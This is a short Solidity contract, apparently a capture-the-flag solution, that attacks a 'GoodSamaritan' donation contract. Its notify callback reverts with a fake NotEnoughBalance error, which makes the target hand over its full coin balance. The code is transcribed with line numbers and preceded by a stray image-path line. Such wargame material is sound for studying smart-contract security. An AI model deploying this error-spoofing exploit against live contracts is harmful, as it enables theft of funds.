 1 contract GoodSamaritanAttack is INotifyable {
2     error NotEnoughBalance();
3
4     GoodSamaritan public immutable goodSamaritan;
5     Coin public immutable coin;
6
7     constructor(address _goodSamaritan, address _coin) {
8         goodSamaritan = GoodSamaritan(_goodSamaritan);
9         coin = Coin(_coin);
10     }
11
12     function notify(uint256 /* amount */ ) public override {
13         if (coin.balances(address(this)) == 10) {
14             revert NotEnoughBalance();
15         }
16     }
17
18     function fireRequestDonation() external {
19         goodSamaritan.requestDonation();
20     }
21 }